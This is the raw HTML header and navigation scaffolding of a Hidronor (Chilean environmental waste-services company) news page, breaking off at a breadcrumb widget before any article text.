						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173f5e4a" data-id="173f5e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4ce5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9b4ce5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl">
							<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg" class="attachment-large size-large wp-image-18032" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33253c15 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="33253c15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg" class="attachment-large size-large wp-image-12026" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ac4afc8 elementor-nav-menu--stretch elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ac4afc8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2522dfe6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2522dfe6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75f32d39" data-id="75f32d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c45a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53c45a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27d66ec0" data-id="27d66ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e52aa12 elementor-widget elementor-widget-image" data-id="7e52aa12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="800" height="198" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png" class="attachment-large size-large wp-image-8543" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-300x74.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1536x381.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-2048x508.png 2048w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1.png 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="9153" class="elementor elementor-9153 elementor-location-single post-5790 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8c10a9b elementor-section-height-min-height animated-slow elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="8c10a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0221729 animated-slow elementor-invisible" data-id="0221729" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-381eb76 elementor-widget elementor-widget-heading" data-id="381eb76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Noticias Hidronor</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0e297a6 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-progress" data-id="0e297a6" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="31">
			<div class="elementor-progress-bar" data-max="31">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f2e2b78 animated-slow elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="f2e2b78" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04b4747" data-id="04b4747" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcbf073 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcbf073" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebfb06b" data-id="ebfb06b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b05020 elementor-widget elementor-widget-shortcode" data-id="2b05020" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9336">.elementor-9336 .elementor-element.elementor-element-8310d74{font-family:"Montserrat", Sans-serif;color:#404040;}.elementor-9336 .elementor-element.elementor-element-8310d74 a{color:var( --e-global-color-text );}@media(max-width:767px){.elementor-9336 .elementor-element.elementor-element-8310d74 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-9336 .elementor-element.elementor-element-8310d74{font-size:9px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9336" class="elementor elementor-9336 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ca59e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca59e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9ab34" data-id="4d9ab34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8310d74 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-breadcrumbs" data-id="8310d74" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
